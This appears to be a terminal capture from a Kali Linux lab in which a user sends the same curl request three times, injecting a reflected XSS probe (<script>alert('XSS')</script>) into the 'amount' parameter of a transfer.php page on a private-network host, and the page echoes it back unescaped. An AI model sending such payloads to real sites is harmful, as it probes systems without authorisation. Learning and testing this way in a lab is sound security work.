 ┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.60.131/transfer.php?amount=<script>alert('XSS')</script>"
Vous souhaitez transférer : <script>alert('XSS')</script> FCFA
┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.60.131/transfer.php?amount=<script>alert('XSS')</script>"
Vous souhaitez transférer : <script>alert('XSS')</script> FCFA
┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.60.131/transfer.php?amount=<script>alert('XSS')</script>"
Vous souhaitez transférer : <script>alert('XSS')</script> FCFA
┌──(kali㉿kali)-[~]